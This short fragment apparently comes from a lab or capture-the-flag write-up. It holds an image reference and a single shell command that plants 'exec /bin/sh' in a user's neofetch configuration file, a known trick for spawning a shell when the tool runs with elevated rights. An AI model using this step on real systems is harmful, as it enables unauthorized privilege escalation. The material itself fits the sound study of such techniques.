 echo 'exec /bin/sh' > /home/thomas/.config/neofetch/config.conf